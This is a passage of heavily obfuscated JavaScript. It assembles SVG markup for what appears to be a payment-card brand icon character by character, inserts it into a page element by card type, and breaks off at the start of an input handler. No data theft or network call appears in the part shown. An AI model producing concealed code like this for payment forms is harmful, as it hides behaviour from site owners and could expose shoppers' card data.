'+'0'+'5'+'9'+'\x20'+'8'+'.'+'8'+'0'+'8'+'6'+'3'+'\x20'+'7'+'.'+'4'+'4'+'5'+'4'+'8'+'\x20'+'8'+'.'+'8'+'0'+'8'+'6'+'3'+'\x20'+'8'+'.'+'3'+'5'+'1'+'9'+'6'+'C'+'8'+'.'+'8'+'0'+'8'+'6'+'3'+'\x20'+'9'+'.'+'1'+'1'+'7'+'4'+'2'+'\x20'+'9'+'.'+'1'+'6'+'1'+'1'+'5'+'\x20'+'9'+'.'+'5'+'1'+'0'+'2'+'3'+'\x20'+'1'+'0'+'.'+'1'+'6'+'8'+'3'+'\x20'+'9'+'.'+'8'+'7'+'2'+'8'+'2'+'C'+'1'+'0'+'.'+'5'+'9'+'1'+'4'+'\x20'+'1'+'0'+'.'+'0'+'2'+'3'+'9'+'\x20'+'1'+'0'+'.'+'8'+'0'+'2'+'9'+'\x20'+'1'+'0'+'.'+'1'+'2'+'4'+'6'+'\x20'+'1'+'0'+'.'+'9'+'1'+'3'+'7'+'\x20'+'1'+'0'+'.'+'1'+'8'+'5'+'C'+'1'+'1'+'.'+'1'+'2'+'5'+'2'+'\x20'+'1'+'0'+'.'+'3'+'2'+'6'+'1'+'\x20'+'1'+'1'+'.'+'2'+'3'+'6'+'\x20'+'1'+'0'+'.'+'5'+'2'+'7'+'5'+'\x20'+'1'+'1'+'.'+'2'+'3'+'6'+'\x20'+'1'+'0'+'.'+'7'+'5'+'9'+'1'+'C'+'1'+'1'+'.'+'2'+'3'+'6'+'\x20'+'1'+'1'+'.'+'2'+'1'+'2'+'4'+'\x20'+'1'+'0'+'.'+'8'+'8'+'3'+'5'+'\x20'+'1'+'1'+'.'+'5'+'4'+'4'+'8'+'\x20'+'1'+'0'+'.'+'4'+'\x20'+'1'+'1'+'.'+'5'+'4'+'4'+'8'+'C'+'9'+'.'+'8'+'8'+'6'+'3'+'3'+'\x20'+'1'+'1'+'.'+'5'+'4'+'4'+'8'+'\x20'+'9'+'.'+'4'+'7'+'3'+'3'+'8'+'\x20'+'1'+'1'+'.'+'2'+'8'+'2'+'9'+'\x20'+'9'+'.'+'2'+'2'+'1'+'5'+'8'+'\x20'+'1'+'0'+'.'+'8'+'0'+'9'+'5'+'L'+'8'+'.'+'5'+'2'+'6'+'6'+'2'+'\x20'+'1'+'1'+'.'+'4'+'8'+'4'+'3'+'C'+'9'+'.'+'0'+'2'+'0'+'1'+'4'+'\x20'+'1'+'2'+'.'+'2'+'1'+'9'+'6'+'\x20'+'9'+'.'+'6'+'2'+'4'+'4'+'6'+'\x20'+'1'+'2'+'.'+'5'+'4'+'1'+'9'+'\x20'+'1'+'0'+'.'+'4'+'4'+'0'+'3'+'\x20'+'1'+'2'+'.'+'5'+'4'+'1'+'9'+'C'+'1'+'1'+'.'+'5'+'5'+'8'+'3'+'\x20'+'1'+'2'+'.'+'5'+'4'+'1'+'9'+'\x20'+'1'+'2'+'.'+'3'+'5'+'4'+'\x20'+'1'+'1'+'.'+'7'+'9'+'6'+'6'+'\x20'+'1'+'2'+'.'+'3'+'5'+'4'+'\x20'+'1'+'0'+'.'+'7'+'1'+'8'+'9'+'C'+'1'+'2'+'.'+'3'+'7'+'4'+'1'+'\x20'+'9'+'.'+'8'+'2'+'2'+'4'+'6'+'\x20'+'1'+'2'+'.'+'0'+'0'+'1'+'4'+'\x20'+'9'+'.'+'4'+'1'+'9'+'5'+'8'+'\x20'+'1'+'0'+'.'+'7'+'7'+'2'+'7'+'\x20'+'8'+'.'+'9'+'6'+'6'+'3'+'4'+'Z'+'\x22'+'\x20'+'f'+'i'+'l'+'l'+'='+'\x22'+'#'+'2'+'3'+'1'+'F'+'2'+'0'+'\x22'+'/'+'>'+'<'+'p'+'a'+'t'+'h'+'\x20'+'d'+'='+'\x22'+'M'+'1'+'2'+'.'+'7'+'0'+'6'+'5'+'\x20'+'9'+'.'+'6'+'2'+'0'+'9'+'9'+'C'+'1'+'2'+'.'+'7'+'0'+'6'+'5'+'\x20'+'1'+'1'+'.'+'2'+'5'+'2'+'6'+'\x20'+'1'+'3'+'.'+'9'+'8'+'5'+'6'+'\x20'+'1'+'2'+'.'+'5'+'1'+'1'+'6'+'\x20'+'1'+'5'+'.'+'6'+'2'+'7'+'3'+'\x20'+'1'+'2'+'.'+'5'+'1'+'1'+'6'+'C'+'1'+'6'+'.'+'0'+'9'+'0'+'6'+'\x20'+'1'+'2'+'.'+'5'+'1'+'1'+'6'+'\x20'+'1'+'6'+'.'+'4'+'9'+'3'+'5'+'\x20'+'1'+'2'+'.'+'4'+'2'+'1'+'\x20'+'1'+'6'+'.'+'9'+'7'+'7'+'\x20'+'1'+'2'+'.'+'1'+'8'+'9'+'3'+'V'+'1'+'0'+'.'+'9'+'2'+'0'+'3'+'C'+'1'+'6'+'.'+'5'+'4'+'3'+'9'+'\x20'+'1'+'1'+'.'+'3'+'5'+'3'+'4'+'\x20'+'1'+'6'+'.'+'1'+'6'+'1'+'2'+'\x20'+'1'+'1'+'.'+'5'+'2'+'4'+'6'+'\x20'+'1'+'5'+'.'+'6'+'7'+'7'+'7'+'\x20'+'1'+'1'+'.'+'5')+('2'+'4'+'6'+'C'+'1'+'4'+'.'+'5'+'8'+'9'+'9'+'\x20'+'1'+'1'+'.'+'5'+'2'+'4'+'6'+'\x20'+'1'+'3'+'.'+'8'+'1'+'4'+'4'+'\x20'+'1'+'0'+'.'+'7'+'3'+'9'+'\x20'+'1'+'3'+'.'+'8'+'1'+'4'+'4'+'\x20'+'9'+'.'+'6'+'1'+'0'+'9'+'2'+'C'+'1'+'3'+'.'+'8'+'1'+'4'+'4'+'\x20'+'8'+'.'+'5'+'4'+'3'+'3'+'\x20'+'1'+'4'+'.'+'6'+'1'+'0'+'1'+'\x20'+'7'+'.'+'7'+'0'+'7'+'3'+'2'+'\x20'+'1'+'5'+'.'+'6'+'2'+'7'+'3'+'\x20'+'7'+'.'+'7'+'0'+'7'+'3'+'2'+'C'+'1'+'6'+'.'+'1'+'4'+'1'+'\x20'+'7'+'.'+'7'+'0'+'7'+'3'+'2'+'\x20'+'1'+'6'+'.'+'5'+'3'+'3'+'8'+'\x20'+'7'+'.'+'8'+'8'+'8'+'6'+'2'+'\x20'+'1'+'6'+'.'+'9'+'7'+'7'+'\x20'+'8'+'.'+'3'+'3'+'1'+'7'+'9'+'V'+'7'+'.'+'0'+'6'+'2'+'7'+'2'+'C'+'1'+'6'+'.'+'5'+'0'+'3'+'6'+'\x20'+'6'+'.'+'8'+'2'+'0'+'9'+'9'+'\x20'+'1'+'6'+'.'+'1'+'1'+'0'+'8'+'\x20'+'6'+'.'+'7'+'2'+'0'+'2'+'8'+'\x20'+'1'+'5'+'.'+'6'+'4'+'7'+'5'+'\x20'+'6'+'.'+'7'+'2'+'0'+'2'+'8'+'C'+'1'+'4'+'.'+'0'+'2'+'5'+'9'+'\x20'+'6'+'.'+'7'+'2'+'0'+'2'+'8'+'\x20'+'1'+'2'+'.'+'7'+'0'+'6'+'5'+'\x20'+'8'+'.'+'0'+'0'+'9'+'4'+'8'+'\x20'+'1'+'2'+'.'+'7'+'0'+'6'+'5'+'\x20'+'9'+'.'+'6'+'2'+'0'+'9'+'9'+'Z'+'\x22'+'\x20'+'f'+'i'+'l'+'l'+'='+'\x22'+'#'+'2'+'3'+'1'+'F'+'2'+'0'+'\x22'+'/'+'>'+'<'+'p'+'a'+'t'+'h'+'\x20'+'d'+'='+'\x22'+'M'+'2'+'5'+'.'+'5'+'5'+'8'+'3'+'\x20'+'1'+'0'+'.'+'5'+'6'+'7'+'8'+'L'+'2'+'4'+'.'+'0'+'7'+'7'+'7'+'\x20'+'6'+'.'+'8'+'4'+'1'+'1'+'6'+'H'+'2'+'2'+'.'+'8'+'9'+'9'+'3'+'L'+'2'+'5'+'.'+'2'+'4'+'6'+'\x20'+'1'+'2'+'.'+'5'+'2'+'1'+'7'+'H'+'2'+'5'+'.'+'8'+'3'+'0'+'2'+'L'+'2'+'8'+'.'+'2'+'1'+'7'+'3'+'\x20'+'6'+'.'+'8'+'4'+'1'+'1'+'6'+'H'+'2'+'7'+'.'+'0'+'4'+'8'+'9'+'L'+'2'+'5'+'.'+'5'+'5'+'8'+'3'+'\x20'+'1'+'0'+'.'+'5'+'6'+'7'+'8'+'Z'+'\x22'+'\x20'+'f'+'i'+'l'+'l'+'='+'\x22'+'#'+'2'+'3'+'1'+'F'+'2'+'0'+'\x22'+'/'+'>'+'<'+'p'+'a'+'t'+'h'+'\x20'+'d'+'='+'\x22'+'M'+'2'+'8'+'.'+'7'+'1'+'0'+'8'+'\x20'+'1'+'2'+'.'+'3'+'8'+'0'+'7'+'H'+'3'+'1'+'.'+'7'+'7'+'2'+'7'+'V'+'1'+'1'+'.'+'4'+'4'+'4'+'H'+'2'+'9'+'.'+'7'+'8'+'8'+'5'+'V'+'9'+'.'+'9'+'5'+'3'+'3'+'8'+'H'+'3'+'1'+'.'+'7'+'0'+'2'+'2'+'V'+'9'+'.'+'0'+'1'+'6'+'6'+'9'+'H'+'2'+'9'+'.'+'7'+'8'+'8'+'5'+'V'+'7'+'.'+'7'+'8'+'7'+'9'+'2'+'H'+'3'+'1'+'.'+'7'+'7'+'2'+'7'+'V'+'6'+'.'+'8'+'4'+'1'+'1'+'6'+'H'+'2'+'8'+'.'+'7'+'1'+'0'+'8'+'V'+'1'+'2'+'.'+'3'+'8'+'0'+'7'+'Z'+'\x22'+'\x20'+'f'+'i'+'l'+'l'+'='+'\x22'+'#'+'2'+'3'+'1'+'F'+'2'+'0'+'\x22'+'/'+'>'+'<'+'p'+'a'+'t'+'h'+'\x20'+'d'+'='+'\x22'+'M'+'3'+'6'+'.'+'0'+'5'+'3'+'2'+'\x20'+'8'+'.'+'4'+'8'+'2'+'8'+'8'+'C'+'3'+'6'+'.'+'0'+'5'+'3'+'2'+'\x20'+'7'+'.'+'4'+'4'+'5'+'4'+'7'+'\x20'+'3'+'5'+'.'+'3'+'3'+'8'+'1'+'\x20'+'6'+'.'+'8'+'5'+'1'+'2'+'3'+'\x20'+'3'+'4'+'.'+'0'+'8'+'9'+'2'+'\x20'+'6'+'.'+'8'+'5'+'1'+'2'+'3'+'H'+'3'+'2'+'.'+'4'+'8'+'7'+'8'+'V'+'1'+'2'+'.'+'3'+'9'+'0'+'8'+'H'+'3'+'3'+'.'+'5'+'6'+'5'+'5'+'V'+'1'+'0'+'.'+'1'+'6'+'4'+'9'+'H'+'3'+'3'+'.'+'7'+'0'+'6'+'5'+'L'+'3'+'5'+'.'+'1'+'9'+'7'+'1'+'\x20'+'1'+'2'+'.'+'3'+'9'+'0'+'8'+'H'+'3'+'6'+'.'+'5'+'2'+'6'+'6'+'L'+'3'+'4'+'.'+'7'+'8'+'4'+'2'+'\x20'+'1'+'0'+'.'+'0'+'5'+'4'+'1'+'C'+'3'+'5'+'.'+'6'+'\x20'+'9'+'.'+'8'+'8'+'2'+'8'+'8'+'\x20'+'3'+'6'+'.'+'0'+'5'+'3'+'2'+'\x20'+'9'+'.'+'3'+'2'+'8'+'9'+'3'+'\x20'+'3'+'6'+'.'+'0'+'5'+'3'+'2'+'\x20'+'8'+'.'+'4'+'8'+'2'+'8'+'8'+'Z'+'M'+'3'+'3'+'.'+'8'+'7'+'7'+'7'+'\x20'+'9'+'.'+'3'+'9'+'9'+'4'+'3'+'H'+'3'+'3'+'.'+'5'+'6'+'5'+'5'+'V'+'7'+'.'+'7'+'1'+'7'+'4'+'1'+'H'+'3'+'3'+'.'+'8'+'9'+'7'+'8'+'C'+'3'+'4'+'.'+'5'+'7'+'2'+'7'+'\x20'+'7'+'.'+'7'+'1'+'7'+'4'+'1'+'\x20'+'3'+'4'+'.'+'9'+'3'+'5'+'2'+'\x20'+'7'+'.'+'9'+'9'+'9'+'4'+'3'+'\x20'+'3'+'4'+'.'+'9'+'3'+'5'+'2'+'\x20'+'8'+'.'+'5'+'4'+'3'+'3'+'1'+'C'+'3'+'4'+'.'+'9'+'3'+'5'+'2'+'\x20'+'9'+'.'+'0'+'9'+'7'+'2'+'7'+'\x20'+'3'+'4'+'.'+'5'+'7'+'2'+'7'+'\x20'+'9'+'.'+'3'+'9'+'9'+'4'+'3'+'\x20'+'3'+'3'+'.'+'8'+'7'+'7'+'7'+'\x20'+'9'+'.'+'3'+'9'+'9'+'4'+'3'+'Z'+'\x22'+'\x20'+'f'+'i'+'l'+'l'+'='+'\x22'+'#'+'2'+'3'+'1'+'F'+'2'+'0'+'\x22'+'/'+'>'+'<'+'p'+'a'+'t'+'h'+'\x20'+'d'+'='+'\x22'+'M'+'2'+'0'+'.'+'2'+'9'+'0'+'6'+'\x20'+'1'+'2'+'.'+'5'+'8'+'2'+'1'+'C'+'2'+'1'+'.'+'9'+'2'+'0'+'5'+'\x20'+'1'+'2'+'.'+'5'+'8'+'2'+'1'+'\x20'+'2'+'3'+'.'+'2'+'4'+'1'+'7'+'\x20'+'1'+'1'+'.'+'2'+'6'+'0'+'9'+'\x20'+'2'+'3'+'.'+'2'+'4'+'1'+'7'+'\x20'+'9'+'.'+'6'+'3'+'1'+'0'+'7'+'C'+'2'+'3'+'.'+'2'+'4'+'1'+'7'+'\x20'+'8'+'.'+'0'+'0'+'1'+'2'+'4'+'\x20'+'2'+'1'+'.'+'9'+'2'+'0'+'5'+'\x20'+'6'+'.'+'6'+'7'+'9'+'9'+'9'+'\x20'+'2'+'0'+'.'+'2')+('9'+'0'+'6'+'\x20'+'6'+'.'+'6'+'7'+'9'+'9'+'9'+'C'+'1'+'8'+'.'+'6'+'6'+'0'+'8'+'\x20'+'6'+'.'+'6'+'7'+'9'+'9'+'9'+'\x20'+'1'+'7'+'.'+'3'+'3'+'9'+'6'+'\x20'+'8'+'.'+'0'+'0'+'1'+'2'+'4'+'\x20'+'1'+'7'+'.'+'3'+'3'+'9'+'6'+'\x20'+'9'+'.'+'6'+'3'+'1'+'0'+'7'+'C'+'1'+'7'+'.'+'3'+'3'+'9'+'6'+'\x20'+'1'+'1'+'.'+'2'+'6'+'0'+'9'+'\x20'+'1'+'8'+'.'+'6'+'6'+'0'+'8'+'\x20'+'1'+'2'+'.'+'5'+'8'+'2'+'1'+'\x20'+'2'+'0'+'.'+'2'+'9'+'0'+'6'+'\x20'+'1'+'2'+'.'+'5'+'8'+'2'+'1'+'Z'+'\x22'+'\x20'+'f'+'i'+'l'+'l'+'='+'\x22'+'u'+'r'+'l'+'('+'#'+'p'+'a'+'i'+'n'+'t'+'0'+'_'+'l'+'i'+'n'+'e'+'a'+'r'+')'+'\x22'+'/'+'>'+'<'+'p'+'a'+'t'+'h'+'\x20'+'o'+'p'+'a'+'c'+'i'+'t'+'y'+'='+'\x22'+'0'+'.'+'6'+'5'+'\x22'+'\x20'+'d'+'='+'\x22'+'M'+'2'+'0'+'.'+'2'+'9'+'0'+'6'+'\x20'+'1'+'2'+'.'+'5'+'8'+'2'+'1'+'C'+'2'+'1'+'.'+'9'+'2'+'0'+'5'+'\x20'+'1'+'2'+'.'+'5'+'8'+'2'+'1'+'\x20'+'2'+'3'+'.'+'2'+'4'+'1'+'7'+'\x20'+'1'+'1'+'.'+'2'+'6'+'0'+'9'+'\x20'+'2'+'3'+'.'+'2'+'4'+'1'+'7'+'\x20'+'9'+'.'+'6'+'3'+'1'+'0'+'7'+'C'+'2'+'3'+'.'+'2'+'4'+'1'+'7'+'\x20'+'8'+'.'+'0'+'0'+'1'+'2'+'4'+'\x20'+'2'+'1'+'.'+'9'+'2'+'0'+'5'+'\x20'+'6'+'.'+'6'+'7'+'9'+'9'+'9'+'\x20'+'2'+'0'+'.'+'2'+'9'+'0'+'6'+'\x20'+'6'+'.'+'6'+'7'+'9'+'9'+'9'+'C'+'1'+'8'+'.'+'6'+'6'+'0'+'8'+'\x20'+'6'+'.'+'6'+'7'+'9'+'9'+'9'+'\x20'+'1'+'7'+'.'+'3'+'3'+'9'+'6'+'\x20'+'8'+'.'+'0'+'0'+'1'+'2'+'4'+'\x20'+'1'+'7'+'.'+'3'+'3'+'9'+'6'+'\x20'+'9'+'.'+'6'+'3'+'1'+'0'+'7'+'C'+'1'+'7'+'.'+'3'+'3'+'9'+'6'+'\x20'+'1'+'1'+'.'+'2'+'6'+'0'+'9'+'\x20'+'1'+'8'+'.'+'6'+'6'+'0'+'8'+'\x20'+'1'+'2'+'.'+'5'+'8'+'2'+'1'+'\x20'+'2'+'0'+'.'+'2'+'9'+'0'+'6'+'\x20'+'1'+'2'+'.'+'5'+'8'+'2'+'1'+'Z'+'\x22'+'\x20'+'f'+'i'+'l'+'l'+'='+'\x22'+'u'+'r'+'l'+'('+'#'+'p'+'a'+'i'+'n'+'t'+'1'+'_'+'l'+'i'+'n'+'e'+'a'+'r'+')'+'\x22'+'/'+'>'+'<'+'p'+'a'+'t'+'h'+'\x20'+'d'+'='+'\x22'+'M'+'3'+'6'+'.'+'7'+'3'+'8'+'1'+'\x20'+'7'+'.'+'0'+'5'+'2'+'6'+'9'+'C'+'3'+'6'+'.'+'7'+'3'+'8'+'1'+'\x20'+'6'+'.'+'9'+'5'+'1'+'9'+'7'+'\x20'+'3'+'6'+'.'+'6'+'6'+'7'+'6'+'\x20'+'6'+'.'+'9'+'0'+'1'+'6'+'1'+'\x20'+'3'+'6'+'.'+'5'+'5'+'6'+'8'+'\x20'+'6'+'.'+'9'+'0'+'1'+'6'+'1'+'H'+'3'+'6'+'.'+'3'+'9'+'5'+'7'+'V'+'7'+'.'+'3'+'8'+'5'+'0'+'6'+'H'+'3'+'6'+'.'+'5'+'1'+'6'+'5'+'V'+'7'+'.'+'1'+'9'+'3'+'7'+'L'+'3'+'6'+'.'+'6'+'5'+'7'+'5'+'\x20'+'7'+'.'+'3'+'8'+'5'+'0'+'6'+'H'+'3'+'6'+'.'+'7'+'9'+'8'+'6'+'L'+'3'+'6'+'.'+'6'+'3'+'7'+'4'+'\x20'+'7'+'.'+'1'+'8'+'3'+'6'+'3'+'C'+'3'+'6'+'.'+'6'+'9'+'7'+'8'+'\x20'+'7'+'.'+'1'+'7'+'3'+'5'+'5'+'\x20'+'3'+'6'+'.'+'7'+'3'+'8'+'1'+'\x20'+'7'+'.'+'1'+'2'+'3'+'1'+'9'+'\x20'+'3'+'6'+'.'+'7'+'3'+'8'+'1'+'\x20'+'7'+'.'+'0'+'5'+'2'+'6'+'9'+'Z'+'M'+'3'+'6'+'.'+'5'+'3'+'6'+'7'+'\x20'+'7'+'.'+'1'+'2'+'3'+'2'+'H'+'3'+'6'+'.'+'5'+'1'+'6'+'5'+'V'+'6'+'.'+'9'+'9'+'2'+'2'+'6'+'H'+'3'+'6'+'.'+'5'+'3'+'6'+'7'+'C'+'3'+'6'+'.'+'5'+'9'+'7'+'1'+'\x20'+'6'+'.'+'9'+'9'+'2'+'2'+'6'+'\x20'+'3'+'6'+'.'+'6'+'2'+'7'+'3'+'\x20'+'7'+'.'+'0'+'1'+'2'+'4'+'\x20'+'3'+'6'+'.'+'6'+'2'+'7'+'3'+'\x20'+'7'+'.'+'0'+'5'+'2'+'6'+'9'+'C'+'3'+'6'+'.'+'6'+'2'+'7'+'3'+'\x20'+'7'+'.'+'1'+'0'+'3'+'0'+'5'+'\x20'+'3'+'6'+'.'+'5'+'9'+'7'+'1'+'\x20'+'7'+'.'+'1'+'2'+'3'+'2'+'\x20'+'3'+'6'+'.'+'5'+'3'+'6'+'7'+'\x20'+'7'+'.'+'1'+'2'+'3'+'2'+'Z'+'\x22'+'\x20'+'f'+'i'+'l'+'l'+'='+'\x22'+'#'+'2'+'3'+'1'+'F'+'2'+'0'+'\x22'+'/'+'>'+'<'+'p'+'a'+'t'+'h'+'\x20'+'d'+'='+'\x22'+'M'+'3'+'6'+'.'+'5'+'7'+'7'+'\x20'+'6'+'.'+'7'+'2'+'0'+'2'+'8'+'C'+'3'+'6'+'.'+'3'+'4'+'5'+'3'+'\x20'+'6'+'.'+'7'+'2'+'0'+'2'+'8'+'\x20'+'3'+'6'+'.'+'1'+'5'+'4'+'\x20'+'6'+'.'+'9'+'1'+'1'+'6'+'4'+'\x20'+'3'+'6'+'.'+'1'+'5'+'4'+'\x20'+'7'+'.'+'1'+'4'+'3'+'3'+'C'+'3'+'6'+'.'+'1'+'5'+'4'+'\x20'+'7'+'.'+'3'+'7'+'4'+'9'+'5'+'\x20'+'3'+'6'+'.'+'3'+'4'+'5'+'3'+'\x20'+'7'+'.'+'5'+'6'+'6'+'3'+'2'+'\x20'+'3'+'6'+'.'+'5'+'7'+'7'+'\x20'+'7'+'.'+'5'+'6'+'6'+'3'+'2'+'C'+'3'+'6'+'.'+'8'+'0'+'8'+'6'+'\x20'+'7'+'.'+'5'+'6'+'6'+'3'+'2'+'\x20'+'3'+'7'+'\x20'+'7'+'.'+'3'+'7'+'4'+'9'+'5'+'\x20'+'3'+'7'+'\x20'+'7'+'.'+'1'+'4'+'3'+'3'+'C'+'3'+'7'+'\x20'+'6'+'.'+'9'+'1'+'1'+'6'+'4'+'\x20'+'3'+'6'+'.'+'8'+'0'+'8'+'6'+'\x20'+'6'+'.'+'7'+'2'+'0'+'2'+'8'+'\x20'+'3'+'6'+'.'+'5'+'7'+'7'+'\x20'+'6'+'.'+'7'+'2'+'0'+'2'+'8'+'Z'+'M'+'3'+'6'+'.'+'5'+'7'+'7'+'\x20'+'7'+'.'+'4'+'9'+'5'+'8'+'1'+'C'+'3'+'6'+'.'+'3'+'9'+'5'+'7'+'\x20'+'7'+'.'+'4'+'9'+'5'+'8'+'1'+'\x20'+'3'+'6'+'.'+'2'+'3'+'4'+'5'+'\x20'+'7'+'.'+'3'+'4'+'4'+'7'+'4'+'\x20'+'3'+'6'+'.'+'2'+'3'+'4'+'5'+'\x20'+'7'+'.'+'1'+'4')+('3'+'3'+'C'+'3'+'6'+'.'+'2'+'3'+'4'+'5'+'\x20'+'6'+'.'+'9'+'5'+'1'+'9'+'3'+'\x20'+'3'+'6'+'.'+'3'+'8'+'5'+'6'+'\x20'+'6'+'.'+'7'+'9'+'0'+'7'+'8'+'\x20'+'3'+'6'+'.'+'5'+'7'+'7'+'\x20'+'6'+'.'+'7'+'9'+'0'+'7'+'8'+'C'+'3'+'6'+'.'+'7'+'5'+'8'+'3'+'\x20'+'6'+'.'+'7'+'9'+'0'+'7'+'8'+'\x20'+'3'+'6'+'.'+'9'+'0'+'9'+'4'+'\x20'+'6'+'.'+'9'+'5'+'1'+'9'+'3'+'\x20'+'3'+'6'+'.'+'9'+'0'+'9'+'4'+'\x20'+'7'+'.'+'1'+'4'+'3'+'3'+'C'+'3'+'6'+'.'+'9'+'0'+'9'+'4'+'\x20'+'7'+'.'+'3'+'3'+'4'+'6'+'6'+'\x20'+'3'+'6'+'.'+'7'+'5'+'8'+'3'+'\x20'+'7'+'.'+'4'+'9'+'5'+'8'+'1'+'\x20'+'3'+'6'+'.'+'5'+'7'+'7'+'\x20'+'7'+'.'+'4'+'9'+'5'+'8'+'1'+'Z'+'\x22'+'\x20'+'f'+'i'+'l'+'l'+'='+'\x22'+'#'+'2'+'3'+'1'+'F'+'2'+'0'+'\x22'+'/'+'>'+'<'+'/'+'g'+'>'+'<'+'d'+'e'+'f'+'s'+'>'+'<'+'l'+'i'+'n'+'e'+'a'+'r'+'G'+'r'+'a'+'d'+'i'+'e'+'n'+'t'+'\x20'+'i'+'d'+'='+'\x22'+'p'+'a'+'i'+'n'+'t'+'0'+'_'+'l'+'i'+'n'+'e'+'a'+'r'+'\x22'+'\x20'+'x'+'1'+'='+'\x22'+'2'+'1'+'.'+'7'+'9'+'9'+'\x22'+'\x20'+'y'+'1'+'='+'\x22'+'1'+'1'+'.'+'9'+'9'+'2'+'6'+'\x22'+'\x20'+'x'+'2'+'='+'\x22'+'1'+'9'+'.'+'7'+'5'+'9'+'\x22'+'\x20'+'y'+'2'+'='+'\x22'+'8'+'.'+'7'+'9'+'8'+'6'+'6'+'\x22'+'\x20'+'g'+'r'+'a'+'d'+'i'+'e'+'n'+'t'+'U'+'n'+'i'+'t'+'s'+'='+'\x22'+'u'+'s'+'e'+'r'+'S'+'p'+'a'+'c'+'e'+'O'+'n'+'U'+'s'+'e'+'\x22'+'>'+'<'+'s'+'t'+'o'+'p'+'\x20'+'s'+'t'+'o'+'p'+'-'+'c'+'o'+'l'+'o'+'r'+'='+'\x22'+'#'+'F'+'8'+'9'+'F'+'2'+'0'+'\x22'+'/'+'>'+'<'+'s'+'t'+'o'+'p'+'\x20'+'o'+'f'+'f'+'s'+'e'+'t'+'='+'\x22'+'0'+'.'+'2'+'5'+'0'+'2'+'\x22'+'\x20'+'s'+'t'+'o'+'p'+'-'+'c'+'o'+'l'+'o'+'r'+'='+'\x22'+'#'+'F'+'7'+'9'+'A'+'2'+'0'+'\x22'+'/'+'>'+'<'+'s'+'t'+'o'+'p'+'\x20'+'o'+'f'+'f'+'s'+'e'+'t'+'='+'\x22'+'0'+'.'+'5'+'3'+'3'+'1'+'\x22'+'\x20'+'s'+'t'+'o'+'p'+'-'+'c'+'o'+'l'+'o'+'r'+'='+'\x22'+'#'+'F'+'6'+'8'+'D'+'2'+'0'+'\x22'+'/'+'>'+'<'+'s'+'t'+'o'+'p'+'\x20'+'o'+'f'+'f'+'s'+'e'+'t'+'='+'\x22'+'0'+'.'+'6'+'1'+'9'+'6'+'\x22'+'\x20'+'s'+'t'+'o'+'p'+'-'+'c'+'o'+'l'+'o'+'r'+'='+'\x22'+'#'+'F'+'5'+'8'+'7'+'2'+'0'+'\x22'+'/'+'>'+'<'+'s'+'t'+'o'+'p'+'\x20'+'o'+'f'+'f'+'s'+'e'+'t'+'='+'\x22'+'0'+'.'+'7'+'2'+'3'+'2'+'\x22'+'\x20'+'s'+'t'+'o'+'p'+'-'+'c'+'o'+'l'+'o'+'r'+'='+'\x22'+'#'+'F'+'4'+'8'+'1'+'2'+'0'+'\x22'+'/'+'>'+'<'+'s'+'t'+'o'+'p'+'\x20'+'o'+'f'+'f'+'s'+'e'+'t'+'='+'\x22'+'1'+'\x22'+'\x20'+'s'+'t'+'o'+'p'+'-'+'c'+'o'+'l'+'o'+'r'+'='+'\x22'+'#'+'F'+'3'+'7'+'5'+'2'+'1'+'\x22'+'/'+'>'+'<'+'/'+'l'+'i'+'n'+'e'+'a'+'r'+'G'+'r'+'a'+'d'+'i'+'e'+'n'+'t'+'>'+'<'+'l'+'i'+'n'+'e'+'a'+'r'+'G'+'r'+'a'+'d'+'i'+'e'+'n'+'t'+'\x20'+'i'+'d'+'='+'\x22'+'p'+'a'+'i'+'n'+'t'+'1'+'_'+'l'+'i'+'n'+'e'+'a'+'r'+'\x22'+'\x20'+'x'+'1'+'='+'\x22'+'2'+'1'+'.'+'4'+'7'+'6'+'9'+'\x22'+'\x20'+'y'+'1'+'='+'\x22'+'1'+'1'+'.'+'9'+'4'+'9'+'7'+'\x22'+'\x20'+'x'+'2'+'='+'\x22'+'1'+'8'+'.'+'4'+'9'+'5'+'4'+'\x22'+'\x20'+'y'+'2'+'='+'\x22'+'6'+'.'+'1'+'2'+'2'+'2'+'1'+'\x22'+'\x20'+'g'+'r'+'a'+'d'+'i'+'e'+'n'+'t'+'U'+'n'+'i'+'t'+'s'+'='+'\x22'+'u'+'s'+'e'+'r'+'S'+'p'+'a'+'c'+'e'+'O'+'n'+'U'+'s'+'e'+'\x22'+'>'+'<'+'s'+'t'+'o'+'p'+'\x20'+'s'+'t'+'o'+'p'+'-'+'c'+'o'+'l'+'o'+'r'+'='+'\x22'+'#'+'F'+'5'+'8'+'7'+'2'+'0'+'\x22'+'/'+'>'+'<'+'s'+'t'+'o'+'p'+'\x20'+'o'+'f'+'f'+'s'+'e'+'t'+'='+'\x22'+'0'+'.'+'3'+'5'+'8'+'7'+'\x22'+'\x20'+'s'+'t'+'o'+'p'+'-'+'c'+'o'+'l'+'o'+'r'+'='+'\x22'+'#'+'E'+'1'+'6'+'F'+'2'+'7'+'\x22'+'/'+'>'+'<'+'s'+'t'+'o'+'p'+'\x20'+'o'+'f'+'f'+'s'+'e'+'t'+'='+'\x22'+'0'+'.'+'7'+'0'+'3'+'\x22'+'\x20'+'s'+'t'+'o'+'p'+'-'+'c'+'o'+'l'+'o'+'r'+'='+'\x22'+'#'+'D'+'4'+'6'+'0'+'2'+'C'+'\x22'+'/'+'>'+'<'+'s'+'t'+'o'+'p'+'\x20'+'o'+'f'+'f'+'s'+'e'+'t'+'='+'\x22'+'0'+'.'+'9'+'8'+'1'+'6'+'\x22'+'\x20'+'s'+'t'+'o'+'p'+'-'+'c'+'o'+'l'+'o'+'r'+'='+'\x22'+'#'+'D'+'0'+'5'+'B'+'2'+'E'+'\x22'+'/'+'>'+'<'+'/'+'l'+'i'+'n'+'e'+'a'+'r'+'G'+'r'+'a'+'d'+'i'+'e'+'n'+'t'+'>'+'<'+'/'+'d'+'e'+'f'+'s'+'>'+'<'+'/'+'s'+'v'+'g'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>');break;case _0x457554['X'+'A'+'a'+'z'+'i']:_0x54d979=_0x457554['t'+'U'+'x'+'u'+'O'];break;case _0x457554['z'+'B'+'j'+'D'+'s']:_0x54d979=_0x457554['v'+'z'+'B'+'a'+'v'];break;}typeCard=_0x471abf,document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](_0x457554['r'+'Y'+'s'+'m'+'V'])['i'+'n'+'n'+'e'+'r'+'H'+'T'+'M'+'L']=_0x54d979;}function inputHandler(_0xaa1e62){var _0x21cec5={};_0x21cec5['w'+'j'+'V'+'G'+'V']=function(_0x4dc962,_0x20e7a8){return 